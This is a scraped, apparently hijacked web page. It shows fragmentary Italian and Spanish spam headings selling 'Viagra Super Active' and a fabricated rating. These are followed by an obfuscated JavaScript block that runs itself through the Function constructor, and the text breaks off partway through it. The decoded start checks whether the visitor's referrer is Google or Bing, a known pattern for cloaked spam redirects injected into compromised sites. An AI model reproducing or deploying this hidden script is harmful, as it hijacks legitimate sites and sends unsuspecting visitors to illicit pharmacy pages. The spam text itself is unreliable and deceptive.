
Miglior sito per comprare Viagra S
comprar Viagra Super Active gene
Viagra Super Active en farmacias c
Prezzo Viagra Super Active Sildenaf
Il costo di Viagra Super Active Italia
merca farmacia Viagra Super Acti
Prezzo delle pillole di Viagra Supe
Il costo di Viagra Super Active Cro
in linea 100 mg Viagra Super Acti
accontroller.es
Valutazione
4.4
sulla base di
196
voti.
m6yh8OY
$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,54,56,53,48,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,86,83,65,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[